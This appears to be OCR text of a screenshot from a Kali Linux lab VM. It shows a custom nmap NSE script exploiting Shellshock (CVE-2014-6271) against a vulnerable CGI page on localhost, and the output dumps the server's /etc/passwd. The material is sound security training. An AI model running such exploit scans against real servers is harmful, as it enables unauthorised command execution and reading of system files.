 Kali.Labs (docker) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
0:33
aushakov@kalilabs: ~/CVE-2014-6271
Файл Действия Правка Вид Справка
┌──(aushakov㉿kalilabs)-[~/CVE-2014-6271]
└─$ nmap -v -sV -p 8080 --script lab2-shellshock --script-args uri=/cgi-bin/vulnerable localhost
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-24 00:33 +05
NSE: Loaded 48 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 00:33
Completed NSE at 00:33, 0.00s elapsed
Initiating NSE at 00:33
Completed NSE at 00:33, 0.00s elapsed
Initiating SYN Stealth Scan at 00:33
Scanning localhost (127.0.0.1) [1 port]
Discovered open port 8080/tcp on 127.0.0.1
Completed SYN Stealth Scan at 00:33, 0.01s elapsed (1 total ports)
Initiating Service scan at 00:33
Scanning 1 service on localhost (127.0.0.1)
Completed Service scan at 00:33, 6.03s elapsed (1 service on 1 host)
NSE: Script scanning 127.0.0.1.
Initiating NSE at 00:33
Completed NSE at 00:33, 0.01s elapsed
Initiating NSE at 00:33
Completed NSE at 00:33, 0.00s elapsed
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000061s latency).
Other addresses for localhost (not scanned): ::1
PORT     STATE SERVICE VERSION
8080/tcp open  http    Apache httpd 2.4.38 ((Debian))
| lab2-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Exploit results:
|
|   root:x:0:0:root:/root:/bin/bash
|   daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
|   bin:x:2:2:bin:/bin:/usr/sbin/nologin
|   sys:x:3:3:sys:/dev:/usr/sbin/nologin
|   sync:x:4:65534:sync:/bin:/bin/sync
|   games:x:5:60:games:/usr/games:/usr/sbin/nologin
|   man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
|   lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
|   mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
|   news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
|   uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
|   proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
|   www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
|   backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
|   list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Right Ct
Поиск
ENG
0:33
24.03.2025
6